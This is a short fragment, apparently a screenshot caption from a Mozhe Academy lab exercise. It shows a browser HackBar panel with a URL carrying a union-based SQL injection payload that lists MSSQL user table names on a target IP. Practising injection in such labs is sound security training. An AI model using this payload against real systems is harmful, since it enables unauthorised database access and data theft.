 manage
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://219.153.49.228:47184/new_list.asp?id=2 and 1=2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype = 'U'),'3',4
Split URL
墨者学院